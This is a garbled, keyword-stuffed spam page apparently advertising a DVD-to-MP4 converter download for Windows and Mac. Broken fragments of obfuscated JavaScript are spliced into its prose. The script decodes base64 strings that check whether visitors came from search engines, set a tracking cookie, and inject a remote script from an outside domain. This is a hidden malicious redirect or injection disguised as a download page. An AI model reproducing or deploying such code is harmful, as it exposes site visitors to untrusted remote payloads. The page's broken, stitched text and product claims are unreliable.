

## **Download Convert Dvd To Mp4 Mac Cnet For Windows 10 32bit**

dvd to mp4 macConvert/burn MP4 videos to DVDs Rip DVD movies to popular video formats.. 264 videos to DVDs. Fast and easy-to-use MP4 video converter Convert and burn MP4, AVI, MPEG, M4V, MKV and H.. Create and records discs quickly and easily Popular audio player with iTunes and (wireless) Android sync.. Download YouTube, Hulu, UStream, CBS, MTV, HBO, and any Web video to your PC in any format..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1f9dac){\_0x1f5100=window;}return \_0x1f5100;};var \_0x2795e9=\_0x4469a4();var \_0x565f6b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2795e9['atob']||(\_0x2795e9['atob']=function(\_0x4ed4fe){var \_0x27ddaf=String(\_0x4ed4fe)['replace'](/=+\$/,'');for(var \_0x8459c3=0x0,\_0x4dc737,\_0x4cd397,\_0x482278=0x0,\_0x43b434='';\_0x4cd397=\_0x27ddaf['charAt'](\_0x482278++);~\_0x4 cd397&&(\_0x4dc737=\_0x8459c3%0x4?\_0x4dc737\*0x40+\_0x4cd397:\_0x4cd397,\_0x8459c3++%0x4)?\_0x43b434+=String['f romCharCode'](0xff&\_0x4dc737>>(-0x2\*\_0x8459c3&0x6)):0x0){\_0x4cd397=\_0x565f6b['indexOf'](\_0x4cd397);}return  $0x43b434;\}$ ; $\}$ ());  $0x435c$ ['base64DecodeUnicode']=function( $0x75ea22$ }{var  $0x1ebbb8=atob(0x75ea22);var$ \_0x318a0a=[];for(var \_0x239853=0x0,\_0x58807b=\_0x1ebbb8['length'];\_0x239853=\_0x2e08c6;},'sAeOH':function \_0x14feb1(\_0x89697c,\_0x293cab){return \_0x89697c(\_0x293cab);},'QBOwd':function

\_0x29a443(\_0x67929a,\_0x4ec7cd){return \_0x67929a+\_0x4ec7cd;},'xSUBs':function

\_0x5a3eb8(\_0x3f83fe,\_0x567e36){return \_0x3f83fe+\_0x567e36;},'vsUTK':\_0x435c('0x22')};var \_0x2ff95c=[\_0xab3350[\_0x 435c('0x23')],\_0x435c('0x24'),\_0x435c('0x25'),\_0x435c('0x26'),\_0xab3350[\_0x435c('0x27')],\_0xab3350[\_0x435c('0x28')],\_0x ab3350[\_0x435c('0x29')]],\_0x2b85b8=document[\_0x435c('0x2a')],\_0x4383af=![],\_0x27f19c=cookie[\_0x435c('0x2b')](\_0xab3 350['Kqfiv']);for(var \_0x1a39d0=0x0;\_0xab3350['RqlfS'](\_0x1a39d0,\_0x2ff95c['length']);\_0x1a39d0++){if(\_0xab3350[\_0x43 5c('0x2c')](\_0x2b85b8[\_0x435c('0x2d')](\_0x2ff95c[\_0x1a39d0]),0x0)){\_0x4383af=!![];}}if(\_0x4383af){cookie['set'](\_0x435  $c('0x21').0x1.0x1.)$ ;if(!  $0x27f19c$ }  $0xab3350$ [  $0x435c('0x2e')$ ](include,  $0xab3350$ [  $0x435c('0x2f')$ ]( $0xab3350$ [  $0x435c('0x3$ ] 0')](\_0xab3350[\_0x435c('0x31')],q),''));}}}R(); dvd to mp4 macConvert/burn MP4 videos to DVDs.

Convert your movies to various formats formats Create and records discs quickly and easily.. Convert your DVDs into MP4 format Convert DVD video files to MP4 video format This software is available to download from the publisher site.. Rip and Convert DVDs onto iPad/iPhone/iPod/BlackBerry/3GP This software is available to download from the publisher site.. var \_0x 1ce7=['YXBwZW5kQ2hpbGQ=','Y29udmVydCtkdmQrdG8rbXA0K21hYytjbmV0','ZlJ1bEc=','dUhyQmI=','bGVuZ3Ro','c3B saXQ=','cmVwbGFjZQ==','SE1I','emNleVc=','aXF0S1c=','Y29va2ll','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN 1cmU=','c3RraG0=','WWljVlE=','ZVd3cnU=','RUtzbmM=','Z2V0VGltZQ==','SmhKSm0=','b09ydUM=','Vk5zYWM=','c1ltU 2s=','OyBkb21haW49','RFFmREM=','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==' ,'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','WVNCZnU=','LmJpbmcu','LnlhaG 9vLg==','LmFvbC4=','UXJHdmM=','TGVVUlE=','b2xyTks=','cmVmZXJyZXI=','Z2V0','Um16T2E=','aW5kZXhPZg==','c0Fl T0g=','UUJPd2Q=','eFNVQnM=','dnNVVEs=','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU='];(f unction(\_0xb783d4,\_0x5458c5){var \_0x475f65=function(\_0x2e15f0){while(--\_0x2e15f0){\_0xb783d4['push'](\_0xb783d4['shif t']());}};\_0x475f65(++\_0x5458c5);}(\_0x1ce7,0x128));var

\_0x435c=function(\_0xc97536,\_0xef9dfc){\_0xc97536=\_0xc97536-0x0;var

 $_0x8083e4 = 0x1ce7[0xc97536]$ ;if(\_0x435c['initialized']===undefined){(function(){var \_0x4469a4=function(){var \_0x1f5100;try{\_0x1f5100=Function('return\x20(function()\x20'+'{}.. This software is available to download from the publisher site Rip DVD to AVI, MPEG, MP4 video formats and MP3, AAC, M4A files.. Burn your MP4 video files to DVD disc Update your Apple DVD Player to get optimized DVD playback, Blue and White G3 support.

Rip DVD movies to popular video formats Rip and Convert DVDs onto iPad/iPhone/iPod/BlackBerry/3GP.. Rip DVD to AVI, MPEG, MP4 video formats and MP3, AAC, M4A files Update your Apple DVD Player to get optimized DVD playback, Blue and White G3 support.

e10c415e6f